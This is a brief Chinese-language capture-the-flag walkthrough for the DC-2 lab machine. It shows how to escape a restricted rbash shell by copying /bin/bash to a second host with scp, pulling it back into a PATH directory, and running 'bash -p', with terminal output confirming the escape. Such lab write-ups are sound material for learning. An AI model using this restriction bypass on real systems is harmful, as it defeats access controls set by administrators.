 scp命令就是可以通过ssh，将文件在本地与远程之间流动。
所以我们可以先把我们需要的命令通过ssh发送到远端
scp /usr/bin/sudo const27@192.168.1.6:/home/test/sudo
再从远端通过ssh下载到我们自己的PATH指定目录里
om@DC-2:~$ scp const27@192.168.1.6:/home/test/sudo `pwd`/usr/bin_
比如我们用这个传个/bin/bash回来，然后bash -p 就绕过rbash了
tom@DC-2:~$ scp /bin/bash const27@192.168.1.6:/home/test/bash
const27@192.168.1.6's password:
Permission denied, please try again.
const27@192.168.1.6's password:
bash 100% 1080KB 1.1MB/s 00:00
tom@DC-2:~$ scp const27@192.168.1.6:/home/test/bash `pwd`/usr/bin
const27@192.168.1.6's password:
bash 100% 1080KB 1.1MB/s 00:00
tom@DC-2:~$ cd /
-rbash: cd: restricted
tom@DC-2:~$ bash -p
tom@DC-2:~$ cd /
tom@DC-2:/$ ls
bin dev home lib media opt root sbin sys usr vmlinuz
boot etc initrd.img lost+found mnt proc run srv tmp var
tom@DC-2:/$
HACK之道